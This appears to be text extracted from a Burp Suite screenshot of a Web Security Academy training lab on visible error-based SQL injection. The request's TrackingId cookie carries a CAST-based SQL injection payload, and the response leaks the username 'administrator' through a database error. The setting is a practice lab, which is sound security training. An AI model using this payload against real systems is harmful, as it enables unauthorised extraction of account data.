 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a7f00dc043d1c608249b021008b00ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7f00dc043d1c608249b021008b00ea.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) as int)--; session=
UXpHjzT4TrBkpK9myiUuok94I3el0hrm
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Notes
Done 2.428 bytes | 242 millis
Event log (1) All issues Memory: 213,6MB